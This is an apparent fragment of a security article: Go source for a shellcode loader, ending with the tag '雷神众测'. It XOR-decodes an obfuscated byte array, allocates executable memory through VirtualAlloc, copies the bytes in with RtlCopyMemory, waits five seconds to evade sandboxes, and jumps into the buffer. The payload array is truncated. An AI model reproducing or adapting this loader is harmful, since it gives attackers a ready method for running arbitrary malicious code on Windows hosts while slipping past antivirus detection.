 xor_shellcode :=[]byte{33,149,94,57,45,53,21,221,221,221,156,140,156,141,143,140,139,149,236,15,184,149,86,143,18
var shellcode []byte
for i := 0; i < len(xor_shellcode); i++ {
shellcode = append(shellcode, xor_shellcode[i]^KEY_1^KEY_2)
}
addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
if err != nil && err.Error() != "The operation completed successfully." {
syscall.Exit(0)
}
_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))
if err != nil && err.Error() != "The operation completed successfully." {
syscall.Exit(0)
}
time.Sleep(5 * time.Second)
syscall.Syscall(addr, 0, 0, 0, 0)
}
雷神众测